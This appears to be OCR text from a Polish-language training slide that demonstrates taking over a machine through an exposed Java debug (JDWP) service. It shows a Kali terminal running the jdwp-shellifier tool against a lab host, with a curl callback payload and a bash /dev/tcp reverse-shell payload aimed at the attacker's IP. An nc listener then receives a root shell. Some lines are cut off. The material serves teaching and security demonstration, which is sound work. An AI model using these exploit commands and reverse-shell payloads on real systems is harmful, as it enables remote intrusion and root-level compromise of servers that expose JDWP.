 Podatność na poziomie infrastruktury
- przejęcie maszyny przez wystawioną usługę JDWP
Plik Maszyna Widok Wejście Urządzenia Pomoc
1 2 3 4 2 21:32
Please sign in
kali@kali: ~/D
File Actions Edit View Help
[+] Selected payload 'curl http://192.168.50.3:2
[+] Command string object created id:1a96
[+] Runtime.getRuntime() returned context id:0×1
[+] found Runtime.exec(): id=7f34a40e89b8
[+] Runtime.exec() successful, retId=1a98
[!] Command successfully executed
(kali㉿kali)-[~/Downloads/jdwp-shellifier]
$ python2 jdwp-shellifier.py -t 192.168.50.4 -
\$@|bash 0 echo bash -i >& /dev/tcp/192.168.50.
[+] Targeting '192.168.50.4:8000'
[+] Reading settings for 'OpenJDK 64-Bit Server
[+] Found Runtime class: id=19d0
[+] Found Runtime.getRuntime(): id=7f34b4003e88
[+] Created break event id=2
[+] Waiting for an event on 'java.lang.String.in
[+] Received matching event from thread 0×1ab3
[+] Selected payload 'bash -c $@|bash 0 echo bas
[+] Command string object created id:1ab4
[+] Runtime.getRuntime() returned context id:0×1
[+] found Runtime.exec(): id=7f34a40e89b8
[+] Runtime.exec() successful, retId=1ab6
[!] Command successfully executed
(kali㉿kali)-[~/Downloads/jdwp-shellifier]
$
kali@kali: ~/Downloads/jdwp-shellifier
File Actions Edit View Help
listening on [any] 24444 ...
connect to [192.168.50.3] from jdwp.asclab.local [192.168.50.4] 54062
GET /test HTTP/1.1
Host: 192.168.50.3:24444
User-Agent: curl/7.81.0
Accept: */*
^C
(kali㉿kali)-[~/Downloads/jdwp-shellifier]
$ nc -lvp 24444
listening on [any] 24444 ...
connect to [192.168.50.3] from jdwp.asclab.local [192.168.50.4] 52762
bash: cannot set terminal process group (1): Inappropriate ioctl for dev
bash: no job control in this shell
root@e1fa015e9808:/# ps aux
ps aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMA
root 1 1.0 17.1 2800220 169148 ? Ssl 02:13 0:11 java
=y,suspend=n,address=*:8000 -jar /usr/app/JdwpDemo-0.0.1-SNAPSHOT.jar
root 52 0.0 0.3 7360 3468 ? S 02:32 0:00 bash
p/192.168.50.3/24444 0>&1
root 55 0.0 0.3 7360 3564 ? S 02:32 0:00 bash
root 56 0.0 0.4 7624 3972 ? S 02:32 0:00 bash
root 59 0.0 0.1 10060 1568 ? R 02:32 0:00 ps au
root@e1fa015e9808:/#
Right Control